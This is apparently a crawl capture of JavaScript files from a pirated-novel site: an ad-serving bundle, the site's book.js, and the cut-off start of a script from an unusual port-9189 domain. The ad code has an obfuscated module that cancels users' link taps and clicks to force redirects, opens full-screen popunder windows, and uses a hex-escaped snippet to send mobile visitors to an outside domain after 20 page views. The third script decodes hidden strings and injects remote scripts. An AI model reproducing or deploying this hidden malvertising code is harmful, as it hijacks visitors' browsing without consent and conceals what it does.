l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var XfZhO1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var pcu2 = 20;     if (!isMobile()) {        return;    }     var WgAXeP3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](XfZhO1) || 0;    WgAXeP3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](WgAXeP3);     if (WgAXeP3 < pcu2) {        WgAXeP3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](XfZhO1, WgAXeP3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x2e\x79\x6a\x6d\x66\x73\x70\x2e\x78\x79\x7a\x2f\x71\x62\x2f\x33\x31\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: application/javascript
request_url: https://www.powenwu5.com/novel/js/book.js
body_size: 3740
content:
var Cookie={get:function(n){var dc="; "+ document.cookie+"; ";var coo=dc.indexOf("; "+ n+"=");if(coo!=-1){var s=dc.substring(coo+ n.length+ 3,dc.length);return unescape(s.substring(0,s.indexOf("; ")));}else{return null;}},set:function(name,value,expires,path,domain,secure){var expDays=expires*24*60*60*3;var expDate=new Date();expDate.setTime(expDate.getTime()+ expDays);var expString=expires?"; expires="+ expDate.toGMTString():"";var pathString="; path="+(path||"/");var domain=domain?"; domain="+ domain:"";document.cookie=name+"="+ escape(value)+ expString+ domain+ pathString+(secure?"; secure":"");},del:function(n){var exp=new Date();exp.setTime(exp.getTime()- 1);var cval=this.get(n);if(cval!=null)document.cookie=n+"="+ cval+";expires="+ exp.toGMTString();}}
function readbook(bookid){$.get("/modules/article/articlevisit.php?id="+ bookid);}
function vote_nomsg(aid){$.get('/modules/article/uservote.php?id='+ aid+'&ajax_request=1');}
function addBookmark(title,url){if(!title){title=document.title}
if(!url){url=window.location.href}
if(window.sidebar){window.sidebar.addPanel(title,url,"");}else if(document.all){window.external.AddFavorite(url,title);}else if(window.opera||window.print){alert('浏览器不支持，请使用Ctrl + D 收藏！');return true;}}
function killErrors(){return true;}
window.onerror=killErrors;var jieqiUserInfo=new Array();jieqiUserInfo['jieqiUserId']=0;jieqiUserInfo['jieqiUserUname']='';jieqiUserInfo['jieqiUserName']='';jieqiUserInfo['jieqiUserGroup']=0;if(document.cookie.indexOf('jieqiUserInfo')>=0){var cookieInfo=get_cookie_value('jieqiUserInfo');start=0;offset=cookieInfo.indexOf(',',start);while(offset>0){tmpval=cookieInfo.substring(start,offset);tmpidx=tmpval.indexOf('=');if(tmpidx>0){tmpname=tmpval.substring(0,tmpidx);tmpval=tmpval.substring(tmpidx+ 1,tmpval.length);jieqiUserInfo[tmpname]=tmpval}
start=offset+ 1;if(offset<cookieInfo.length){offset=cookieInfo.indexOf(',',start);if(offset==-1)offset=cookieInfo.length}else{offset=-1}}}
function get_cookie_value(Name){var search=Name+"=";var returnvalue="";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;returnvalue=unescape(document.cookie.substring(offset,end))}}
return returnvalue}
var isLogin=jieqiUserInfo['jieqiUserId']>0;function login(){if(isLogin){document.writeln("<li><a href=\"\/modules\/article\/bookcase.php\" title='我的书架'><i class='fa fa-book fa-fw'></i>我的书架<\/a></li>")
document.writeln('<li class="dropdown"> <a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown"><i class="fa fa-user fa-fw"></i>'+ unescape(jieqiUserInfo['jieqiUserName_un'])+'<span class="caret"></span></a> <ul class="dropdown-menu" role="menu">');document.writeln("<li><a href=\"\/userdetail.php\" title=\"个人资料\"><i class='fa fa-info fa-fw'></i>个人资料<\/a></li>")
document.writeln("<li><a href=\"\/message.php\" title='站内消息'><i class='fa fa-envelope fa-fw'></i>站内消息<\/a></li>")
document.writeln("<li><a href=\"\/logout.php\" title='退出登录'><i class='fa fa-power-off fa-fw'></i>退出登录<\/a></li>")
document.writeln('</ul></li>');}else{document.writeln("<li><a href=\"\/login.php\">登录</a></li><li><a href=\"\/register.php\">免费注册</a></li>")}}
var isIE=!!window.ActiveXObject;var isIE6=isIE&&!window.XMLHttpRequest;var isIE8=isIE&&!!document.documentMode;var isIE7=isIE&&!isIE6&&!isIE8;function tip_ie7(){if(isIE&&(isIE6||isIE7||isIE8)){document.writeln("<div class=\"tip-browser-upgrade\">");document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");document.writeln("</div>");}}
function is_mobile(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}
var result=regex_match.exec(u);if(null==result){return false}else{return true}}
function searchBox(){document.writeln("<form action=\'/modules/article/search.php\' target='_blank'><div class=\'input-group\'><input type=\'text\'class=\'form-control\'placeholder=\'请输入您需要搜索的关键字\'id=\'bdcsMain\'name=\'searchkey\'><span class=\'input-group-btn\'><button class=\'btn btn-default\'type=\'submit\'><i class=\'fa fa-search fa-fw\'></i></button></span></div></form>");}
function foot(){var date=new Date();var year=date.getFullYear();document.writeln("<footer>");if(!is_mobile()){document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏，如有侵权请 <a href=\"/newmessage.php?tosys=1\" style=\"text-decoration: underline;\">联系我们</a>，我们会尽快处理。</p>");}
document.writeln("<p>Copyright  "+year+" <a href=\"https://www.biquges.club/\">笔趣阁</a>("+location.host+") All Rights Reserved. </p>");document.writeln("</footer>");$("[data-toggle=tooltip]").tooltip();$("[data-toggle=popover]").popover();$("#bookIntroMore").off("click").on("click",function(){var that=$(this);var isExpand=that.data("isExpand");var expandHtml='展开<i class="fa fa-angle-double-down fa-fw"></i>';var shrinkHtml='收起<i class="fa fa-angle-double-up fa-fw"></i>';var normalHeight=200;function setNormal(){that.html(expandHtml);$("#bookIntro").height(normalHeight);that.data("isExpand","no");}
function setExpand(){that.html(shrinkHtml);$("#bookIntro").height("auto");that.data("isExpand","yes");}
isExpand=="yes"?setNormal():setExpand();});backToTop();tj();if(is_mobile()){_BottomAll();}}
function ErrorLink(articlename){var error_url='/newmessage.php?tosys=1&title=《'+ articlename+'》催更报错&content='+ location.href;$("#errorlink,.errorlink").attr('href',error_url);}
function ReadKeyEvent(){var index_page=$("#linkIndex").attr("href");var prev_page=$("#linkPrev").attr("href");var next_page=$("#linkNext").attr("href");function jumpPage(){var event=document.all?window.event:arguments[0];if(event.keyCode==37)document.location=prev_page;if(event.keyCode==39)document.location=next_page;if(event.keyCode==13)document.location=index_page;}
document.onkeydown=jumpPage;}
function showMsg(msg){isLogin=isLogin&&msg.indexOf("您需要登录")<=0;if(!isLogin){if(is_mobile()){if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){window.location.href="/login.php?jumpurl="+location.href;}}else{var loginConfirmBox=dialog.normal({id:"-dialog-confirm",title:"<i class='fa fa-exclamation-triangle fa-fw text-warning'></i>未登录提示",html:"对不起，您需要登录才能使用本功能！点击确定立即登录。",button:2,callback:function(){window.location.href="/login.php?jumpurl="+location.href;}});loginConfirmBox.show();}
return false;}
if(is_mobile()){alert(msg.replace(/<br[^<>]*>/g,'\n'));}else{dialog.alert(msg);}}
function BookVote(article_id){$.get('/modules/article/uservote.php?id='+ article_id+'&ajax_request=1',function(data){showMsg(data);});}
function BookCaseAdd(article_id){var url='/modules/article/addbookcase.php?bid='+ article_id+'&ajax_request=1';$.get(url,function(res){showMsg(res);});}
function BookCaseMark(article_id,chapter_id){var url='/modules/article/addbookcase.php?bid='+ article_id+'&cid='+ chapter_id+'&ajax_request=1';$.get(url,function(res){showMsg(res);});}
function backToTop(){document.writeln("<div class=\"back-to-top\" id=\"back-to-top\" title='返回顶部'><i class='fa fa-chevron-up'></i></div>");var left=($(document).width()- $(".body-content").width())/ 2 + $(".body-content").width() + 10;
if(is_mobile()){$("#back-to-top").css({right:10,bottom:"30%"});}else{$("#back-to-top").css({left:left});}
$(window).resize(function(){if($(document).width()- $(".body-content").width()<100){$("#back-to-top").hide();}else{$("#back-to-top").show();var left=($(document).width()- $(".body-content").width())/ 2 + $(".body-content").width() + 10;
if(is_mobile()){$("#back-to-top").css({right:10,bottom:"30%"});}else{$("#back-to-top").css({left:left});}}});var isie6=window.XMLHttpRequest?false:true;function newtoponload(){var c=$("#back-to-top");function b(){var a=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop;if(a>100){if(isie6){c.hide();clearTimeout(window.show);window.show=setTimeout(function(){var d=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop;if(d>0){c.fadeIn(100);}},300)}else{c.fadeIn(100);}}else{c.fadeOut(100);}}
if(isie6){c.style.position="absolute"}
window.onscroll=b;b()}
if(window.attachEvent){window.attachEvent("onload",newtoponload)}else{window.addEventListener("load",newtoponload,false)}
document.getElementById("back-to-top").onclick=function(){window.scrollTo(0,0)};}

function bd_push(){var bp=document.createElement('script');bp.src='//push.zhanzhang.baidu.com/push.js';var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s);}
function zn(){}
function tj(){}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26150kldxjjs.xommzrn.com:9189/y3cei4c6jz/150
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let 